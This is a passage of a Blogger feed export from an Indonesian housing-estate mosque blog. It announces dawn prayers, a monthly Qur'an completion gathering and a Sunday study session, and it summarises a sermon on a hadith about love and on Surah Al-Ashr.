\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8965660894994440004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/meneladani-kekuatan-amanah-nabi-musa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8965660894994440004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8965660894994440004"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/meneladani-kekuatan-amanah-nabi-musa.html","title":"Meneladani Kekuatan dan Amanah Nabi Musa Menjemput Kebaikan Allah"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbKLguaEzw_dmxIZCAKl0CcaUIA0aQAlTTrImC5IM1mMNnGtLVdcorJK4NqIK273VJeengAy5J5Ficx0EXrG2cNIi5JMAKtDsJ_dTXEcObVfZ9Nr8GyDJm9gAD5lk9TsegT3wi4FhM89c9vlb__ycDe9qrJl_8vbJj3fXOCvuEOPNC1jQBacS9GXAn_6M\/s72-c\/1000124861.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-6217775317734531174"},"published":{"$t":"2025-12-06T07:49:00.004+07:00"},"updated":{"$t":"2025-12-06T07:55:39.662+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"}],"title":{"type":"text","$t":"Panggilan Para Kesatria Fajar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwcDraWu12CK9-_4V6FJh_XW_ZslQ4p3PCUukVDEPWEEAUsO4u8OqIj9qXtO-AZ21oVjfLaBA9E4wovDj7htFEDSF65krvVZvvTg5ZRQGztv_-tBDHSs3DktXpqoQW58zSQwZkiGTSuxGObzzlubL0LXKAswDpDml0YRevaOI4zKtghGRLtw_JT1whZZ0\/s1080\/1000124052.png\" style=\"display: block; margin-left: 1em; margin-right: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwcDraWu12CK9-_4V6FJh_XW_ZslQ4p3PCUukVDEPWEEAUsO4u8OqIj9qXtO-AZ21oVjfLaBA9E4wovDj7htFEDSF65krvVZvvTg5ZRQGztv_-tBDHSs3DktXpqoQW58zSQwZkiGTSuxGObzzlubL0LXKAswDpDml0YRevaOI4zKtghGRLtw_JT1whZZ0\/w257-h257\/1000124052.png\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETinggalkan selimut hangat, lawan bisikan syaitan untuk menunda-nunda. Mari kita buktikan bahwa komitmen kita kepada Allah سُبحَانَهُ وَتَعَالَى lebih kuat daripada kantuk pagi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESampai bertemu di Shof Terdepan, wahai Jamaah Yang Dirahmati!\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaktu: Tepat waktu sholat Subuh\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETempat: Masjid Al Mu'minun\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAgenda: Sholat Subuh Berjamaah, dilanjutkan dengan Kajian Singkat (optional).\u003C\/div\u003E\u003Chr \/\u003EKajian Rutin Ahad Pagi\u003Cbr \/\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaktu: Ba'da Sholat Subuh\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETempat: Masjid Al Mu'minun\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAgenda: Kajian Singkat bersama Ustadz Retno Ahmad P.LC\u003C\/div\u003E\u003Chr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/6217775317734531174\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/panggilan-para-kesatria-fajar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/6217775317734531174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/6217775317734531174"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/panggilan-para-kesatria-fajar.html","title":"Panggilan Para Kesatria Fajar"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwcDraWu12CK9-_4V6FJh_XW_ZslQ4p3PCUukVDEPWEEAUsO4u8OqIj9qXtO-AZ21oVjfLaBA9E4wovDj7htFEDSF65krvVZvvTg5ZRQGztv_-tBDHSs3DktXpqoQW58zSQwZkiGTSuxGObzzlubL0LXKAswDpDml0YRevaOI4zKtghGRLtw_JT1whZZ0\/s72-w257-h257-c\/1000124052.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-4538910809341372780"},"published":{"$t":"2025-12-01T06:07:00.006+07:00"},"updated":{"$t":"2025-12-01T09:03:18.199+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jami'yyatul Qur'an"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Syi'ar Al-Qur'an Bersemi Setiap Awal Bulan!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeo1mmDRzRWOB7AHsIk0bU34Cou0RIbGyY71A2f6b5NNrNWhby5PFS0JksoHaUZ1glw0NcVSbJoqvX_S7NTDj9H2BMvskJ9ZPG8YdiTIZSkCTP2DyxVcXWPHHpp67nc35-nmMnPuGq1Ub929ONmHd44S91YwSVjuL7isbNY1mIGnFnWBCqtbPgaKBJ0ek\/s1220\/1000119720.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1220\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeo1mmDRzRWOB7AHsIk0bU34Cou0RIbGyY71A2f6b5NNrNWhby5PFS0JksoHaUZ1glw0NcVSbJoqvX_S7NTDj9H2BMvskJ9ZPG8YdiTIZSkCTP2DyxVcXWPHHpp67nc35-nmMnPuGq1Ub929ONmHd44S91YwSVjuL7isbNY1mIGnFnWBCqtbPgaKBJ0ek\/s320\/1000119720.png\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EAssalamu'alaikum Warahmatullahi Wabarakatuh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMari kita bersama-sama meraih keberkahan di awal bulan dengan menghadiri kegiatan rutin Jami'yyatul Qur'an di Perumahan Gayam Permai!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApa kegiatannya?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EKHOTMIL QUR'AN (Penamatan Pembacaan Al-Qur'an 30 Juz secara berjamaah).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EKapan?\n\nSENIN, 1 DESEMBER 2025, Kegiatan ini rutin diselenggarakan setiap tanggal 1 setiap bulannya.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDi mana?\n\nMASJID AL-MU'MINUN, Perumahan Gayam Permai.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan ini merupakan sarana bagi kita untuk senantiasa mendekatkan diri kepada Allah SWT, merutinkan interaksi dengan Kalamullah, dan mempererat tali silaturahmi antar warga dan jamaah.\n\nSemoga dengan berkumpulnya kita untuk mengkhatamkan Al-Qur'an, Allah SWT senantiasa melimpahkan rahmat, ketenangan, dan keberkahan bagi kita, keluarga, serta lingkungan Perumahan Gayam Permai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJangan lewatkan kesempatan emas ini! Ajak keluarga, tetangga, dan sahabat untuk bersama-sama menghidupkan majelis mulia ini.\n\n“Barangsiapa membaca satu huruf dari Kitabullah (Al-Qur'an), maka baginya satu kebaikan. Dan satu kebaikan akan dilipatgandakan menjadi sepuluh kebaikan.” (HR. Tirmidzi)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;🏷️ Hashtag:\n#Jami'yyatulQur'an #KhotmilQur'an #MasjidAlMu'minun #GayamPermai #MajelisIlmu #Syi'arIslam #1Desember #RutinBulanan\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/4538910809341372780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/syiar-al-quran-bersemi-setiap-awal-bulan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4538910809341372780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4538910809341372780"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/syiar-al-quran-bersemi-setiap-awal-bulan.html","title":"Syi'ar Al-Qur'an Bersemi Setiap Awal Bulan!"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeo1mmDRzRWOB7AHsIk0bU34Cou0RIbGyY71A2f6b5NNrNWhby5PFS0JksoHaUZ1glw0NcVSbJoqvX_S7NTDj9H2BMvskJ9ZPG8YdiTIZSkCTP2DyxVcXWPHHpp67nc35-nmMnPuGq1Ub929ONmHd44S91YwSVjuL7isbNY1mIGnFnWBCqtbPgaKBJ0ek\/s72-c\/1000119720.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-3058159818274432399"},"published":{"$t":"2025-11-30T07:15:00.004+07:00"},"updated":{"$t":"2025-11-30T07:15:36.681+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Pengajian Rutin Ahad Pagi, 30 November 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3p6QQmv1CLbj57vNE8WXhMmKrQzhJcRroA-E25tn7orDx5BEabpBkuCQPmflGjw5qBnntQtrtX8jPQzfogjTUzarnZg6M4F0s-atZsem43lIq0D2DL0OEaWNeYgWKz_G6ioV1m0B9SueU7mm-A9WN6xCUhQwisvjNzWX9kRDyDvc_H6ogr2OzkJdNAw\/s571\/Kajian%20Rutin%20Ahad%20Pagi.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"391\" data-original-width=\"571\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3p6QQmv1CLbj57vNE8WXhMmKrQzhJcRroA-E25tn7orDx5BEabpBkuCQPmflGjw5qBnntQtrtX8jPQzfogjTUzarnZg6M4F0s-atZsem43lIq0D2DL0OEaWNeYgWKz_G6ioV1m0B9SueU7mm-A9WN6xCUhQwisvjNzWX9kRDyDvc_H6ogr2OzkJdNAw\/w348-h238\/Kajian%20Rutin%20Ahad%20Pagi.png\" width=\"348\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DChi5j71V4yh3uID-Xha7Kx0hn-GSZZqdlTXaeN46Ya3OV7knl3377P80JH1wIpUXvMgEQKmtVD8HqiEhN3kgwdEUiuXDjLSos9CP7DRa68p2LEYUbv6RnMojefvZ8F4rrtyNeGBtvbCsRJt77XLm9_mf_MzGt0-1g7qZsn2g1jtW61dsyRaG702-_Q\/s4624\/Kajian%20Ahad%20Pagi%20(7).heic\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003EKegiatan rutin Pengajian Ahad Subuh pada tanggal 30 November 2025 menjadi momen penting bagi jamaah untuk kembali menyegarkan ruhani dan mengokohkan pondasi keimanan. Dalam suasana sejuk pagi hari, Ustadz Ulil Albab menyampaikan tausiah yang padat makna, berfokus pada urgensi cinta kasih sebagai penyempurna iman dan pentingnya memanfaatkan waktu sesuai tuntunan Surat Al-Ashr.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E💖 Hadits Nabi: Fondasi Cinta dalam Kesempurnaan Iman\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EUstadz Ulil Albab memulai kajian dengan mengutip hadits Rasulullah ﷺ yang sangat fundamental mengenai syarat masuk surga dan kesempurnaan iman. Hadits yang diriwayatkan oleh Imam Muslim tersebut berbunyi:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"Kalian tidak akan masuk surga sehingga kalian beriman. Dan tidak sempurna iman kalian sehingga kalian saling mencintai. Maukah kalian aku tunjukkan satu amal perbuatan yang jika kalian mengerjakannya niscaya kalian akan saling mencintai? Tebarkanlah salam di antara kamu sekalian.\" (HR. Muslim)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeliau menekankan bahwa cinta sejati adalah tali pengikat keimanan yang paling kokoh. Hadits ini secara gamblang menghubungkan antara keimanan yang menjadi kunci surga, dengan sikap saling mencintai sesama.\n\nLebih jauh, Ustadz Ulil Albab menjelaskan bahwa cakupan kasih sayang dalam Islam tidak hanya berhenti pada sesama muslim (ukhuwah Islamiyah), namun juga menuntun pada sikap baik, adil, dan santun kepada seluruh umat manusia (ukhuwah insaniyah), meskipun pintu surga mutlak hanya dimasuki oleh jiwa-jiwa yang beriman.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESikap saling mengasihi dan menasihati dalam kebaikan menjadi cerminan nyata dari keimanan yang sempurna di tengah masyarakat yang majemuk.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E⏳ Intisari Surat Al-Ashr:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeringatan dari Sang Pencipta Waktu\nSetelah mengupas Hadits tentang cinta, kajian dilanjutkan dengan pendalaman Surat Al-Ashr (Surat ke-103), yang menurut Imam Syafi'i sudah cukup menjadi pedoman hidup bagi seluruh umat manusia karena kandungan maknanya yang sangat komprehensif.\n\nEmpat Pilar Keselamatan dari Kerugian\nInti sari dari surat yang hanya terdiri dari tiga ayat ini adalah bahwa manusia pada dasarnya akan berada dalam kerugian, kecuali mereka yang tegak di atas empat pilar utama:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EBeriman (إِلَّا الَّذِينَ آمَنُوا): Memiliki keyakinan yang kokoh kepada Allah dan Rasul-Nya. Ini adalah syarat mutlak yang menjadi fondasi segala amal.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBeramal Saleh (وَعَمِلُوا الصَّالِحَاتِ): Melakukan segala bentuk perbuatan baik sesuai ajaran agama, baik yang bersifat vertikal (ibadah kepada Allah) maupun horizontal (interaksi dengan sesama manusia dan alam).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESaling Menasihati untuk Kebenaran (وَتَوَاصَوْا بِالْحَقِّ): Aktif saling mengingatkan, membimbing, dan mengajak kepada jalan kebenaran (kebaikan). Ini adalah perwujudan dari cinta kasih yang sempurna.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESaling Menasihati untuk Kesabaran (وَتَوَاصَوْا بِالصَّبْرِ): Saling menguatkan dalam menghadapi ujian, godaan, dan ketaatan.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesabaran adalah kunci agar keimanan dan amal saleh dapat dipertahankan hingga akhir hayat.\n\nSumpah Allah dengan Waktu\nUstadz Ulil Albab menekankan bahwa diawali dengan sumpah Allah, “Wal 'Ashr” (Demi Masa\/Waktu Asar), menunjukkan betapa berharganya waktu yang diberikan kepada manusia. Waktu adalah modal utama yang jika disia-siakan, hanya akan membawa penyesalan dan kerugian di akhirat.\n\n\"\u003Ci\u003EBerusahalah sekuat tenaga, sampai kalian meninggal dalam keimanan, berpegang teguhlah dan satukanlah diri kalian dengan agama Allah.\u003C\/i\u003E\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Ustadz Ulil Albab menegaskan pentingnya konsistensi (istiqamah) dalam menjalankan iman dan amal saleh. Hanya dengan berpegang teguh pada tali agama Allah, menjalin persaudaraan, dan mengisi waktu dengan empat pilar Surah Al-Ashr, seorang muslim akan meraih fadilah (keutamaan) baik di dunia maupun di akhirat kelak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCLVmQhx5ivtIPDlG1n9axqIFOxtllHAU8_m85eCmlHdFWvOMWZ5iz2pHU8L4m03TS44Ni7Sp4jGf0n-DzpeKZF8zGSDOaAb1_RciNLHUnttdH7s15VbkIZJ_3_vlE8HJfthuVfFBF-NSuYTTMbvByLTC259pLTQXa-_DWkJdan_cLo3RqXffHsV2hQbs\/s3332\/Kajian%20Ahad%20Pagi%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2304\" data-original-width=\"3332\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCLVmQhx5ivtIPDlG1n9axqIFOxtllHAU8_m85eCmlHdFWvOMWZ5iz2pHU8L4m03TS44Ni7Sp4jGf0n-DzpeKZF8zGSDOaAb1_RciNLHUnttdH7s15VbkIZJ_3_vlE8HJfthuVfFBF-NSuYTTMbvByLTC259pLTQXa-_DWkJdan_cLo3RqXffHsV2hQbs\/s320\/Kajian%20Ahad%20Pagi%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1_dhAfjffPhP_FnhZwANsEJpRGm7Tt6lazZCabjaIj5EYiplItt9pDNc6n1OZ72VdfncqGiEBmjbD9F2O-j_2l49q6Em5cwrK6wx5PGAC4mtPev-WG6fPMweeYtr1IHw__3-XyCvehMoebv_YnNxEGcGPApdnBffFYqDD_T-CeUBGBuCqiW9vloA0k_Y\/s4624\/Kajian%20Ahad%20Pagi%20(1).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1_dhAfjffPhP_FnhZwANsEJpRGm7Tt6lazZCabjaIj5EYiplItt9pDNc6n1OZ72VdfncqGiEBmjbD9F2O-j_2l49q6Em5cwrK6wx5PGAC4mtPev-WG6fPMweeYtr1IHw__3-XyCvehMoebv_YnNxEGcGPApdnBffFYqDD_T-CeUBGBuCqiW9vloA0k_Y\/s320\/Kajian%20Ahad%20Pagi%20(1).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdmWE1m9UbxciS-b-n7Hvuf64GqbLPUtAfMwGcRUcC6UPtHRyua6HObgjLFMF5zpOOZsfxU5NjwzRnLYgmsqKMd08anUtGfQUTJm83aCscVKzFjBzMAP_qw460ObHEhSJ1EAez_3-EVaQdTI32JLFZ2bJW_tJb8XvQcA2x8acmNwIgrL1HfzsDgGEcQ4k\/s4624\/Kajian%20Ahad%20Pagi%20(2).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdmWE1m9UbxciS-b-n7Hvuf64GqbLPUtAfMwGcRUcC6UPtHRyua6HObgjLFMF5zpOOZsfxU5NjwzRnLYgmsqKMd08anUtGfQUTJm83aCscVKzFjBzMAP_qw460ObHEhSJ1EAez_3-EVaQdTI32JLFZ2bJW_tJb8XvQcA2x8acmNwIgrL1HfzsDgGEcQ4k\/s320\/Kajian%20Ahad%20Pagi%20(2).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn_VyCL-FATj43thaZJtqTZnaXvKgpIOgq8lMZ3rRxkTXwNesYi4o3cjFQw80S8vk7Aow_Xwrj8F1zhRaxp6qGm6SzTFH-3ef-l6DF37odPSQgGw1QbzlRtZH_RSO5IoXHFxbzS6bHImT-3lacdWKs_LYW5jx5FLdo-lH53I_azKUKAoZu-1oP_QdwmR0\/s4624\/Kajian%20Ahad%20Pagi%20(3).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn_VyCL-FATj43thaZJtqTZnaXvKgpIOgq8lMZ3rRxkTXwNesYi4o3cjFQw80S8vk7Aow_Xwrj8F1zhRaxp6qGm6SzTFH-3ef-l6DF37odPSQgGw1QbzlRtZH_RSO5IoXHFxbzS6bHImT-3lacdWKs_LYW5jx5FLdo-lH53I_azKUKAoZu-1oP_QdwmR0\/s320\/Kajian%20Ahad%20Pagi%20(3).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczEgfyEvc6_3njRQQyjMuLKKpZv1DL8TmZWCQRfVsDyuzsmclKnumsnpanxQT_UEU58nzWftVbZg1PxwHzZiVTgh1RokmZVdrXF7SZPrXKFnDFO72ImKGjcun8z9xBA5WpliX-6hqw3Cy6OD9l9kNwwli7obzDGaY9yQf6uqLqRHcwnB3aGXbR1x7YjI\/s4624\/Kajian%20Ahad%20Pagi%20(4).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczEgfyEvc6_3njRQQyjMuLKKpZv1DL8TmZWCQRfVsDyuzsmclKnumsnpanxQT_UEU58nzWftVbZg1PxwHzZiVTgh1RokmZVdrXF7SZPrXKFnDFO72ImKGjcun8z9xBA5WpliX-6hqw3Cy6OD9l9kNwwli7obzDGaY9yQf6uqLqRHcwnB3aGXbR1x7YjI\/s320\/Kajian%20Ahad%20Pagi%20(4).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhFFXMBtEsdbngRmf5ACW5dWZ7Xtpk-lGPdNOSyhpe7wZdcIGpZyvRiYD8FvSdXs6pOZuAwhxUJV2vsXYFyyrvwReB_MsA56awvns6e_t7-rPDFAi0EYfUr4hPEfDeri0ZFs6dp9oRCxuGGw0hrjAb2Wa7UtQTTE6_3J2o_6Jb8m3el-5lhUOQ1Ev7zXc\/s4624\/Kajian%20Ahad%20Pagi%20(5).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhFFXMBtEsdbngRmf5ACW5dWZ7Xtpk-lGPdNOSyhpe7wZdcIGpZyvRiYD8FvSdXs6pOZuAwhxUJV2vsXYFyyrvwReB_MsA56awvns6e_t7-rPDFAi0EYfUr4hPEfDeri0ZFs6dp9oRCxuGGw0hrjAb2Wa7UtQTTE6_3J2o_6Jb8m3el-5lhUOQ1Ev7zXc\/s320\/Kajian%20Ahad%20Pagi%20(5).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 